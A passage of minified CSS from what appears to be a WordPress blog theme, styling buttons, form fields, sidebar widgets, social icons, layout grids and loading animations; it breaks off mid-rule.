#comments.hosted nav.pagination a:not(.epcl-shortcode),.button.dark,.epcl-button:not(.epcl-shortcode).dark{background-image:none;background-color:var(--epcl-black-color);color:#fff}#single #comments.hosted nav.pagination a:not(.epcl-shortcode) i.fa,.button i.fa,.epcl-button:not(.epcl-shortcode) i.fa{font-size:85%;margin-left:5px}.widget_epcl_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud,div.tags{display:block;font-weight:500;font-size:14px;font-family:"Josefin Sans",sans-serif}.widget_epcl_tag_cloud a,.widget_tag_cloud a,.wp-block-tag-cloud a,div.tags a{color:var(--epcl-black-color);display:inline-block;-webkit-box-shadow:0px 2px 6px rgba(7,10,25,0.1);box-shadow:0px 2px 6px rgba(7,10,25,0.1);padding:6px 8px 4px;line-height:1.2;margin-right:10px;background:#fff}.widget_epcl_tag_cloud a:before,.widget_tag_cloud a:before,.wp-block-tag-cloud a:before,div.tags a:before{content:'#';color:var(--epcl-main-color);margin-right:3px;-webkit-backface-visibility:hidden;backface-visibility:hidden}.widget_epcl_tag_cloud a:hover,.widget_tag_cloud a:hover,.wp-block-tag-cloud a:hover,div.tags a:hover{color:var(--epcl-main-color);-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}.widget_epcl_tag_cloud i,.widget_epcl_tag_cloud svg,.widget_tag_cloud i,.widget_tag_cloud svg,.wp-block-tag-cloud i,.wp-block-tag-cloud svg,div.tags i,div.tags svg{display:inline-block;color:var(--epcl-main-color);font-size:20px;vertical-align:middle;margin-top:-3px;margin-right:3px;width:20px;height:20px}.single-categories.widget_epcl_tag_cloud a,.single-categories.widget_tag_cloud a,.single-categories.wp-block-tag-cloud a,div.tags.single-categories a{margin-bottom:10px}.menu-item-object-category .sub-menu a:before{content:'#';color:var(--epcl-main-color);font-size:115%;margin-right:5px;vertical-align:middle;position:relative;top:-1px}input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{display:block;background:#F9F9FE;border:1px solid #f0f0fd;color:var(--epcl-text-color);font-size:14px;font-family:"Source Serif Pro","Source Sans Pro",serif;line-height:1.8;letter-spacing:0.25px;padding:15px 25px;height:45px;width:100%;margin-bottom:15px;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;-webkit-transition:all 300ms ease;transition:all 300ms ease}input[type=email]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=text]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder{color:var(--epcl-text-color)}input[type=email]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=text]:-moz-placeholder,input[type=url]:-moz-placeholder,select:-moz-placeholder,textarea:-moz-placeholder{color:var(--epcl-text-color)}input[type=email]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=text]::-moz-placeholder,input[type=url]::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder{color:var(--epcl-text-color)}input[type=email]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=text]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder{color:var(--epcl-text-color)}input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#e3e3fa}input[type=email].small,input[type=number].small,input[type=password].small,input[type=search].small,input[type=tel].small,input[type=text].small,input[type=url].small,select.small,textarea.small{font-size:12px;padding:10px;-webkit-box-sizing:border-box;box-sizing:border-box}input[type=email].large,input[type=number].large,input[type=password].large,input[type=search].large,input[type=tel].large,input[type=text].large,input[type=url].large,select.large,textarea.large{font-size:18px}input[type=number].small{width:5em!important;padding-right:25px;margin-right:15px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{opacity:1;width:25px;position:absolute;top:0;right:0;height:100%;cursor:pointer}textarea{width:100%;height:170px;resize:none;padding-top:25px;padding-bottom:25px}button[type=submit],input[type=submit]{display:inline-block;color:#fff;font-size:15px;padding:8px 25px;letter-spacing:0.5px;position:relative;z-index:2;font-family:"Josefin Sans",sans-serif;-webkit-box-shadow:0px 3px 5px -1px rgba(7,10,25,0.2);box-shadow:0px 3px 5px -1px rgba(7,10,25,0.2);background-color:var(--epcl-main-color);-webkit-transition:all 300ms ease;transition:all 300ms ease;font-family:"Josefin Sans",sans-serif;font-size:18px;padding:12px 35px;font-weight:600;transition:all 300ms ease}button[type=submit].bordered,input[type=submit].bordered{-webkit-box-shadow:none;box-shadow:none;background-color:#fff!important}button[type=submit].bordered:before,input[type=submit].bordered:before{content:'';border:3px solid var(--epcl-black-color);background:#fff;position:absolute;left:0px;top:0px;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-transition:all 300ms ease;transition:all 300ms ease}button[type=submit].bordered:after,input[type=submit].bordered:after{content:attr(data-title);position:absolute;left:0px;top:0px;padding:8px 25px;z-index:3;background:var(--epcl-black-color);-webkit-transition:all 300ms ease;transition:all 300ms ease}button[type=submit]:hover,input[type=submit]:hover{color:#fff;-webkit-box-shadow:none;box-shadow:none}button[type=submit]:hover:after,input[type=submit]:hover:after{-webkit-transform:translate(-5px,-5px);-ms-transform:translate(-5px,-5px);transform:translate(-5px,-5px)}button[type=submit].secondary,input[type=submit].secondary{background-color:var(--epcl-main-color)}button[type=submit].secondary:after,input[type=submit].secondary:after{background:var(--epcl-main-color)}button[type=submit].secondary:before,input[type=submit].secondary:before{border-color:var(--epcl-main-color)}button[type=submit].black,input[type=submit].black{background:var(--epcl-black-color)}button[type=submit].small,input[type=submit].small{font-size:12px;padding:5px 15px}button[type=submit].small:after,input[type=submit].small:after{padding:5px 15px}button[type=submit].small.bordered:hover:after,input[type=submit].small.bordered:hover:after{left:-4px;top:-4px}button[type=submit].medium,input[type=submit].medium{font-size:15px;padding:5px 20px}button[type=submit].medium:after,input[type=submit].medium:after{padding:5px 20px}button[type=submit].medium.bordered:hover:after,input[type=submit].medium.bordered:hover:after{left:-4px;top:-4px}button[type=submit].large,input[type=submit].large{font-size:20px;padding:8px 40px}button[type=submit].icon i,input[type=submit].icon i{vertical-align:middle;position:relative;top:-2px}button[type=submit].circle,input[type=submit].circle{padding:0;width:44px;height:44px;border-radius:50%;text-align:center;line-height:44px;font-size:16px}button[type=submit].circle i.fa,input[type=submit].circle i.fa{margin:0;vertical-align:middle}button[type=submit].circle:hover,input[type=submit].circle:hover{-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}button[type=submit].dark,input[type=submit].dark{background-image:none;background-color:var(--epcl-black-color);color:#fff}button[type=submit] i.fa,input[type=submit] i.fa{font-size:85%;margin-left:5px}select{max-width:100%;height:auto;padding-right:25px;background:#F9F9FE url("[data-uri]") no-repeat 97% center!important;background-size:9px 6px!important;outline:0;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none}select option{color:#222;background:#fff}button{-webkit-transition:all 300ms ease;transition:all 300ms ease}form p{padding-bottom:15px;font-size:13px}form.search-form{position:relative;z-index:1}form.search-form input.search-field{padding-right:50px}form.search-form .submit{position:absolute;right:20px;top:50%;color:var(--epcl-main-color);background:none;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:0;-webkit-box-shadow:none!important;box-shadow:none!important;-webkit-backface-visibility:hidden;backface-visibility:hidden}form.search-form .submit:hover{opacity:.75}.wpcf7 p{padding:0!important;margin-bottom:20px}.wpcf7 span.wpcf7-form-control-wrap{display:block;margin-top:10px}.wpcf7 span.wpcf7-not-valid-tip{color:#fff;margin-left:10px}.wpcf7 .ajax-loader{margin-left:10px!important;vertical-align:baseline!important}.wpcf7 .wpcf7-response-output{clear:both;border:0!important;background:#ff4c60;color:#fff;padding:10px 15px!important;font-size:16px;text-align:center;margin:0 0 20px!important;position:relative}.wpcf7 .wpcf7-response-output.wpcf7-mail-sent-ok{background:#13ab51}.wpcf7 form.sent .wpcf7-response-output{background:#13ab51}.widget .widget-title{letter-spacing:0.25px}.widget:last-child:after{display:none}.widget select{font-size:15px;background:#fff url("[data-uri]") no-repeat 97% center!important;background-size:9px 6px!important}.widget_search .search-field,.widget_search .wp-block-search__input{padding-left:15px;font-size:13px!important;background:#fff;margin-bottom:0}.widget_search .wp-block-search__button{padding:0px 25px}.widget_search form .submit{right:10px}.widget_text{font-size:14px}.widget_text .textwidget{margin-top:-9px}.widget_text p{margin-bottom:20px}.widget_text p:last-of-type{margin-bottom:0}.widget_archive label,.widget_categories label,.widget_meta label,.widget_nav_menu label,.widget_pages label,.widget_recent_comments label,.widget_recent_entries label,.widget_rss label{display:none}.widget_archive ul>li,.widget_categories ul>li,.widget_meta ul>li,.widget_nav_menu ul>li,.widget_pages ul>li,.widget_recent_comments ul>li,.widget_recent_entries ul>li,.widget_rss ul>li{display:block;margin-bottom:10px;padding-bottom:10px;border-bottom:1px solid var(--epcl-border-color)}.widget_archive ul>li a,.widget_categories ul>li a,.widget_meta ul>li a,.widget_nav_menu ul>li a,.widget_pages ul>li a,.widget_recent_comments ul>li a,.widget_recent_entries ul>li a,.widget_rss ul>li a{font-size:14px;display:inline-block}.widget_archive ul>li:last-of-type,.widget_categories ul>li:last-of-type,.widget_meta ul>li:last-of-type,.widget_nav_menu ul>li:last-of-type,.widget_pages ul>li:last-of-type,.widget_recent_comments ul>li:last-of-type,.widget_recent_entries ul>li:last-of-type,.widget_rss ul>li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0}.widget_archive ul>li ul.children,.widget_archive ul>li ul.sub-menu,.widget_categories ul>li ul.children,.widget_categories ul>li ul.sub-menu,.widget_meta ul>li ul.children,.widget_meta ul>li ul.sub-menu,.widget_nav_menu ul>li ul.children,.widget_nav_menu ul>li ul.sub-menu,.widget_pages ul>li ul.children,.widget_pages ul>li ul.sub-menu,.widget_recent_comments ul>li ul.children,.widget_recent_comments ul>li ul.sub-menu,.widget_recent_entries ul>li ul.children,.widget_recent_entries ul>li ul.sub-menu,.widget_rss ul>li ul.children,.widget_rss ul>li ul.sub-menu{clear:both;padding:10px 0 0 0;margin-top:10px;border-top:1px solid var(--epcl-border-color)}.widget_archive ul>li ul.children li,.widget_archive ul>li ul.sub-menu li,.widget_categories ul>li ul.children li,.widget_categories ul>li ul.sub-menu li,.widget_meta ul>li ul.children li,.widget_meta ul>li ul.sub-menu li,.widget_nav_menu ul>li ul.children li,.widget_nav_menu ul>li ul.sub-menu li,.widget_pages ul>li ul.children li,.widget_pages ul>li ul.sub-menu li,.widget_recent_comments ul>li ul.children li,.widget_recent_comments ul>li ul.sub-menu li,.widget_recent_entries ul>li ul.children li,.widget_recent_entries ul>li ul.sub-menu li,.widget_rss ul>li ul.children li,.widget_rss ul>li ul.sub-menu li{padding-left:20px}.widget_archive>ul>li,.widget_categories>ul>li,.widget_recent_comments>ul>li,.widget_recent_entries>ul>li,.widget_rss>ul>li{position:relative;z-index:1;font-size:16px}.widget_archive>ul>li .comment-author-link,.widget_categories>ul>li .comment-author-link,.widget_recent_comments>ul>li .comment-author-link,.widget_recent_entries>ul>li .comment-author-link,.widget_rss>ul>li .comment-author-link{font-weight:700}.widget_recent_comments ul>li a{display:inline}.widget_recent_entries>ul>li:before{background-image:url("[data-uri]")}.widget_archive>ul>li:before{background-image:url("[data-uri]")}.widget_recent_comments>ul>li{padding-left:27px}.widget_recent_comments>ul>li:before{content:'';position:absolute;left:0;top:7px;width:16px;height:16px;background-size:16px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24'%3E%3Cpath fill='none' d='M0 0h24v24H0z'/%3E%3Cpath d='M7.291 20.824L2 22l1.176-5.291A9.956 9.956 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.956 9.956 0 0 1-4.709-1.176zm.29-2.113l.653.35A7.955 7.955 0 0 0 12 20a8 8 0 1 0-8-8c0 1.334.325 2.618.94 3.766l.349.653-.655 2.947 2.947-.655z' fill='rgba(255,72,106,1)'/%3E%3C/svg%3E")}.widget_rss>ul>li:before{background-image:url("[data-uri]")}.widget_categories>ul>li{padding-left:0}.widget_categories>ul>li:before{display:none}.widget_categories>ul>li:before{content:'\f02b'}.widget_archive ul li,.widget_categories ul li{text-align:right;background:none;line-height:30px;margin-bottom:8px;padding-bottom:8px}.widget_archive ul li:last-of-type,.widget_categories ul li:last-of-type{margin-bottom:0!important;border-bottom:0;padding-bottom:0;-o-border-image:none;border-image:none}.widget_archive ul li:after,.widget_categories ul li:after{content:'';display:block;clear:both}.widget_archive ul li span,.widget_categories ul li span{display:inline-block;padding:0;color:#fff;background:var(--epcl-main-color);font-family:"Josefin Sans",sans-serif;width:25px;height:25px;text-align:center;line-height:25px;font-weight:700;font-size:13px;-webkit-box-sizing:border-box;box-sizing:border-box;top:-2px;position:relative;border-radius:50%}.widget_archive ul>li,.widget_categories ul>li{clear:both}.widget_archive ul>li a,.widget_categories ul>li a{float:left}.widget_epcl_tag_cloud,.widget_tag_cloud,.wp-block-tag-cloud{display:block}.widget_epcl_tag_cloud a,.widget_tag_cloud a,.wp-block-tag-cloud a{font-size:14px!important;margin-bottom:12px;margin-right:10px}.widget_recent_entries .post-date{font-size:13px;display:block;color:var(--epcl-text-color)}.widget_media_audio a:before{display:none}.widget_calendar table{width:100%;border-collapse:separate}.widget_calendar table caption{margin-bottom:10px;font-weight:600}.widget_calendar table thead{background:var(--epcl-black-color);color:#fff}.widget_calendar table th{font-weight:600;border:0}.widget_calendar table td{border-top:1px solid var(--epcl-border-color);text-align:center}.widget_calendar table td a{font-weight:700}.widget_calendar table td,.widget_calendar table th{padding:5px}.widget_calendar table #today{font-weight:bold}.widget_calendar table #prev{text-align:left}.widget_calendar table #next{text-align:right}.widget_calendar .wp-calendar-nav-next{float:right}.widget_media_image a{display:inline-block;padding:0}.widget_media_image a img{display:block;width:auto}.widget_media_image a:before{display:none}.widget_media_image img{border-radius:15px}.widget_media_gallery .gallery-item{margin-top:0!important}.widget_media_gallery a{display:inline-block;vertical-align:top;padding:0px 2px;overflow:hidden}.widget_media_gallery a img{border:0!important}.widget_rss .widget-title a{padding-bottom:0}.widget_rss .widget-title a img{display:none}.widget_rss .widget-title a:before{display:none}.widget_rss ul li{font-size:13px}.widget_rss .rss-date{display:block;margin-top:10px}.widget_rss .rsswidget{font-family:"Josefin Sans",sans-serif;font-weight:700;color:var(--epcl-black-color)}.widget_rss .rsswidget:hover{color:var(--epcl-main-color)}.widget_rss cite{font-weight:700}.widget_rss .rssSummary,.widget_rss cite{display:block;padding-top:15px}.widget_epcl_about .avatar{float:left;width:80px;height:80px;margin-right:20px;font-size:38px!important}.widget_epcl_about .avatar a{display:block;border-radius:50%;overflow:hidden;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -30px rgba(7,10,25,0.1)}.widget_epcl_about .avatar img{display:block}.widget_epcl_about .founder{margin-top:0px;margin-bottom:5px;font-size:14px}.widget_epcl_about .info{float:left}.widget_epcl_about .social{text-align:center;float:left}.widget_epcl_about .social a{margin-right:15px;font-size:16px;-webkit-transform:none;-ms-transform:none;transform:none;color:var(--epcl-main-color)}.widget_epcl_about .social a.facebook{color:#175BEB}.widget_epcl_about .social a.twitter{color:#14171A;top:-2px;position:relative}.widget_epcl_about p{margin-top:15px;font-size:14px}.widget_epcl_featured_category .info,.widget_epcl_posts_thumbs .info,.widget_epcl_related_articles .info{display:-webkit-box;display:-ms-flexbox;display:flex}.widget_epcl_featured_category .item,.widget_epcl_posts_thumbs .item,.widget_epcl_related_articles .item{margin-bottom:20px;position:relative;padding-left:75px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:60px}.widget_epcl_featured_category .item.no-thumb,.widget_epcl_posts_thumbs .item.no-thumb,.widget_epcl_related_articles .item.no-thumb{padding:0!important;min-height:inherit}#single #comments.hosted .comment .widget_epcl_featured_category .item .comment-author,#single #comments.hosted .comment .widget_epcl_posts_thumbs .item .comment-author,#single #comments.hosted .comment .widget_epcl_related_articles .item .comment-author,.widget_epcl_featured_category .item #single #comments.hosted .comment .comment-author,.widget_epcl_featured_category .item .title,.widget_epcl_featured_category .item .wpcf7 label,.widget_epcl_posts_thumbs .item #single #comments.hosted .comment .comment-author,.widget_epcl_posts_thumbs .item .title,.widget_epcl_posts_thumbs .item .wpcf7 label,.widget_epcl_related_articles .item #single #comments.hosted .comment .comment-author,.widget_epcl_related_articles .item .title,.widget_epcl_related_articles .item .wpcf7 label,.wpcf7 .widget_epcl_featured_category .item label,.wpcf7 .widget_epcl_posts_thumbs .item label,.wpcf7 .widget_epcl_related_articles .item label{margin-bottom:-3px}.widget_epcl_featured_category .item .thumb,.widget_epcl_posts_thumbs .item .thumb,.widget_epcl_related_articles .item .thumb{width:60px;height:64px;min-height:52px;overflow:inherit;position:absolute;left:0;top:1px;padding:0;-webkit-box-shadow:0 3px 5px -2px rgba(7,10,25,0.2);box-shadow:0 3px 5px -2px rgba(7,10,25,0.2)}.widget_epcl_featured_category .item .thumb .fake-layout:before,.widget_epcl_posts_thumbs .item .thumb .fake-layout:before,.widget_epcl_related_articles .item .thumb .fake-layout:before{left:1px;top:1px;right:1px;bottom:1px}.widget_epcl_featured_category .item .epcl-dropcap,.widget_epcl_posts_thumbs .item .epcl-dropcap,.widget_epcl_related_articles .item .epcl-dropcap{width:60px;height:64px;font-size:28px}.widget_epcl_featured_category .item .epcl-dropcap .fake-layout,.widget_epcl_posts_thumbs .item .epcl-dropcap .fake-layout,.widget_epcl_related_articles .item .epcl-dropcap .fake-layout{line-height:64px!important}.widget_epcl_featured_category .item .epcl-dropcap .fake-layout:before,.widget_epcl_posts_thumbs .item .epcl-dropcap .fake-layout:before,.widget_epcl_related_articles .item .epcl-dropcap .fake-layout:before{left:1px;top:1px;right:1px;bottom:1px}.widget_epcl_featured_category .item time,.widget_epcl_posts_thumbs .item time,.widget_epcl_related_articles .item time{font-size:12px}.widget_epcl_featured_category .item:last-of-type,.widget_epcl_posts_thumbs .item:last-of-type,.widget_epcl_related_articles .item:last-of-type{margin-bottom:0}.epcl-gallery div.loading,.widget_epcl_flickr div.loading{text-align:center;padding:20px 0}.epcl-gallery.loaded .loading,.widget_epcl_flickr.loaded .loading{display:none}.epcl-gallery ul,.widget_epcl_flickr ul{margin:0 -3px}.epcl-gallery ul li,.widget_epcl_flickr ul li{display:block;padding:0 2px 4px}.epcl-gallery ul li .wrapper,.widget_epcl_flickr ul li .wrapper{overflow:hidden}.epcl-gallery ul li a,.widget_epcl_flickr ul li a{display:block;overflow:hidden;width:100%;position:relative;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover;padding-top:95%}.epcl-gallery ul li a:hover:before,.widget_epcl_flickr ul li a:hover:before{opacity:1;visibility:visible;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.epcl-gallery ul li a span.cover,.widget_epcl_flickr ul li a span.cover{height:100%;width:101%;position:absolute;left:0;top:0}.widget_epcl_ads_125 .epcl-banner-wrapper{margin:0 -10px}.widget_epcl_ads_125 .epcl-banner{display:block;float:left;max-width:50%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 10px 20px}.widget_epcl_ads_125 .epcl-banner a>img{display:block;max-width:100%;height:auto}.epcl-banner-wrapper a:before{display:none}.widget_ep_ads_fluid .epcl-a{overflow:hidden}section.widget_epcl_tweets p{position:relative;padding-left:35px;margin-bottom:20px;font-size:14px;line-height:2}section.widget_epcl_tweets p a{font-weight:600;color:var(--epcl-black-color)}section.widget_epcl_tweets p small{font-size:11px;padding-top:5px;display:block}section.widget_epcl_tweets p .icon,section.widget_epcl_tweets p i.fa-twitter{font-size:21px;position:absolute;left:0;top:5px;color:#14171A}section.widget_epcl_tweets p:last-of-type{margin-bottom:0}.widget_epcl_social div.icons{margin-bottom:0;padding-bottom:0;margin-left:-10px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.widget_epcl_social div.icons a{display:inline-block;width:22%;height:72px;font-size:22px;text-align:center;font-weight:600;background:#fff!important;color:#fff!important;margin:0;position:relative;margin-bottom:3%;margin-left:3%;vertical-align:top}.widget_epcl_social div.icons a:before{display:none}.widget_epcl_social div.icons a:after{content:'';border:3px solid var(--epcl-black-color);position:absolute;left:0px;top:0px;right:0px;bottom:0px;-webkit-transition:all 300ms ease;transition:all 300ms ease}.widget_epcl_social div.icons a:hover .icon,.widget_epcl_social div.icons a:hover i{-webkit-transform:translate(-5px,-5px);-ms-transform:translate(-5px,-5px);transform:translate(-5px,-5px)}.widget_epcl_social div.icons a:hover .icon:after,.widget_epcl_social div.icons a:hover i:after{opacity:0}.widget_epcl_social div.icons a .icon,.widget_epcl_social div.icons a i{font-size:25px;line-height:72px;width:100%;background:red;position:absolute;left:0px;top:0px;z-index:3;background:var(--epcl-black-color);-webkit-transition:all 300ms ease;transition:all 300ms ease}.widget_epcl_social div.icons a .icon:after,.widget_epcl_social div.icons a i:after{content:'';border:1px solid #fff;position:absolute;left:2px;top:2px;right:2px;bottom:2px;-webkit-transition:all 300ms ease;transition:all 300ms ease;z-index:2}.widget_epcl_social div.icons a svg{width:25px;height:25px;fill:#fff;vertical-align:middle}.widget_epcl_social div.icons a img{width:25px;height:25px;vertical-align:middle}.widget_epcl_social div.icons a p{padding-top:7px;letter-spacing:0.5px}.widget_epcl_social div.icons a p span{display:block;font-size:12px;font-weight:400;margin-top:-1px;font-family:"Source Serif Pro","Source Sans Pro",serif}.widget_epcl_social div.icons a.dribbble,.widget_epcl_social div.icons a.dribbble i{background:#D97AA6}.widget_epcl_social div.icons a.dribbble:after{border-color:#D97AA6}.widget_epcl_social div.icons a.facebook,.widget_epcl_social div.icons a.facebook i{background:#3563C2}.widget_epcl_social div.icons a.facebook:after{border-color:#3563C2}.widget_epcl_social div.icons a.tumblr,.widget_epcl_social div.icons a.tumblr i{background:#5F7990}.widget_epcl_social div.icons a.tumblr:after{border-color:#5F7990}.widget_epcl_social div.icons a.youtube,.widget_epcl_social div.icons a.youtube i{background:#EF4646}.widget_epcl_social div.icons a.youtube:after{border-color:#EF4646}.widget_epcl_social div.icons a.dribbble:after{border-color:#D97AA6}.widget_epcl_social div.icons a.twitter,.widget_epcl_social div.icons a.twitter .icon{background:#14171A}.widget_epcl_social div.icons a.twitter:after{border-color:#14171A}.widget_epcl_social div.icons a.flickr,.widget_epcl_social div.icons a.flickr i{background:#EF3998}.widget_epcl_social div.icons a.flickr:after{border-color:#EF3998}.widget_epcl_social div.icons a.instagram,.widget_epcl_social div.icons a.instagram i{background:#E62BA9}.widget_epcl_social div.icons a.instagram:after{border-color:#E62BA9}.widget_epcl_social div.icons a.linkedin,.widget_epcl_social div.icons a.linkedin i{background:#0077b5}.widget_epcl_social div.icons a.linkedin:after{border-color:#0077b5}.widget_epcl_social div.icons a.pinterest,.widget_epcl_social div.icons a.pinterest i{background:#F16261}.widget_epcl_social div.icons a.pinterest:after{border-color:#F16261}.widget_epcl_social div.icons a.twitch,.widget_epcl_social div.icons a.twitch i{background:#6441a5}.widget_epcl_social div.icons a.twitch:after{border-color:#6441a5}.widget_epcl_social div.icons a.vk,.widget_epcl_social div.icons a.vk i{background:#45668e}.widget_epcl_social div.icons a.vk:after{border-color:#45668e}.widget_epcl_social div.icons a.telegram,.widget_epcl_social div.icons a.telegram i{background:#0088cc}.widget_epcl_social div.icons a.telegram:after{border-color:#0088cc}.widget_epcl_social div.icons a.rss,.widget_epcl_social div.icons a.rss i{background:#F7B454}.widget_epcl_social div.icons a.rss:after{border-color:#F7B454}.widget_epcl_social div.icons a.tiktok,.widget_epcl_social div.icons a.tiktok .icon{background:#55D3DC}.widget_epcl_social div.icons a.tiktok:after{border-color:#55D3DC}.widget_epcl_social div.icons a.email,.widget_epcl_social div.icons a.email i{background:var(--epcl-black-color)}.widget_epcl_social div.icons a.email:after{border-color:var(--epcl-black-color)}body{font:17px "Source Serif Pro","Source Sans Pro",serif;line-height:1.8;font-weight:400;color:var(--epcl-text-color);-webkit-overflow-scrolling:touch;margin:0 auto;background:#F9F9FE;-ms-word-wrap:break-word;word-wrap:break-word;letter-spacing:0.5px;background-color:#F9F9FE}body:before{content:'';position:fixed;left:0;top:0;z-index:-1;width:100%;height:100%;height:100vh;z-index:-1}body.cover:before{background-size:cover!important}svg.icon{fill:#fff;width:17px;height:17px;vertical-align:middle}svg.icon.small{width:15px;height:15px}svg.icon.large{width:21px;height:21px;margin-top:-2px}svg.icon.ularge{width:31px;height:32px;margin-top:-2px}svg.icon.dark{fill:var(--epcl-black-color)}time svg.icon{-webkit-filter:none;filter:none}svg.main-color{fill:var(--epcl-main-color)}svg.secondary-color{fill:var(--epcl-secondary-color)}.dot{width:15px;height:2px;background-color:var(--epcl-main-color);display:inline-block;vertical-align:middle;margin-right:5px}#single #comments.hosted nav.pagination a.dot,.dot.small{width:7px;margin-right:5px}[data-aos=fade]{opacity:0;-webkit-transition:all 800ms ease;transition:all 800ms ease}[data-aos=fade-up]{opacity:0;-webkit-transform:translateY(50px);-ms-transform:translateY(50px);transform:translateY(50px);-webkit-transition:all 600ms ease;transition:all 600ms ease}.aos-animate{-webkit-transform:translateY(0px);-ms-transform:translateY(0px);transform:translateY(0px);opacity:1}.lazy,[data-lazy=true]{opacity:0;-webkit-transition:all 300ms ease;transition:all 300ms ease}.lazy.loaded,[data-lazy=true].loaded{opacity:1}.epcl-loader{position:relative}.epcl-loader:before{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;z-index:-1;background-image:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(211,211,211,0)),color-stop(50%,rgba(211,211,211,0.15)),to(rgba(211,211,211,0)));background-image:linear-gradient(90deg,rgba(211,211,211,0) 0,rgba(211,211,211,0.15) 50%,rgba(211,211,211,0) 100%);background-position:0 0;background-repeat:no-repeat;background-size:50% 100%;-webkit-animation:loading 1000ms steps(29) infinite;animation:loading 1000ms steps(29) infinite}.epcl-loader:after{content:'';display:block;position:absolute;left:0;top:0;width:100%;height:100%;z-index:1;z-index:-2;background:#F9F9FE}@-webkit-keyframes loading{to{background-position:350% 0}}@keyframes loading{to{background-position:350% 0}}img{max-width:100%;height:auto}a{color:var(--epcl-text-color);-webkit-transition:all 300ms ease;transition:all 300ms ease}a:hover{color:var(--epcl-main-color)}a img{-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:all 300ms ease;transition:all 300ms ease}i.fa,i.icon{font-style:normal!important}.np-bottom{padding-bottom:0!important}.no-margin{margin:0!important}.alignleft{float:left!important}.alignright{float:right!important}.aligncenter{display:block;margin:0 auto}.textleft{text-align:left!important}.textright{text-align:right!important}.textcenter{text-align:center!important}.fw-normal{font-weight:400!important}.fw-medium{font-weight:500!important}.fw-semibold{font-weight:600!important}.fw-bold{font-weight:700!important}.uppercase{text-transform:uppercase}.overflow{overflow:hidden}.hidden{display:none}.cover{background-repeat:no-repeat!important;background-position:center center!important;background-size:cover!important}.parallax{background-attachment:fixed!important}hr{border:0;border-top:1px solid var(--epcl-border-color);height:1px;margin:0 0 20px}.grid-container{max-width:1240px}.grid-container.grid-usmall{max-width:600px}.grid-container.grid-small{max-width:780px}.grid-container.grid-medium{max-width:990px}.grid-container.grid-large{max-width:1400px}.grid-container.grid-ularge{max-width:1600px}#wrapper{overflow:hidden}.epcl-row,.row{margin-left:-20px;margin-right:-20px}.epcl-row.large,.row.large{margin-left:-35px;margin-right:-35px}.epcl-flex{display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.section{padding-top:50px;padding-bottom:50px}.bg-white{background:#fff;padding:50px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -20px rgba(7,10,25,0.1);box-shadow:0 3px 12px -1px rgba(7,10,25,0.1),0 22px 27px -20px rgba(7,10,25,0.1)}.fullwidth{display:block;width:100%;height:auto}.thumb{position:relative;z-index:1;min-height:80px}.full-link,.thumb .fullimage{position:absolute;left:0;top:0;width:100%;height:100%!important;z-index:1}.full-link{z-index:10}.content{margin-top:50px}.bg-box{-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2)}.mfp-close{font-size:40px!important}.pace{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{display:none;background-color:var(--epcl-main-color);position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.pace .pace-activity{position:fixed;z-index:2000;top:15px;right:15px;width:14px;height:14px;border:solid 2px transparent;border-top-color:var(--epcl-main-color);border-left-color:var(--epcl-main-color);border-radius:10px;-webkit-animation:pace-spinner 400ms linear 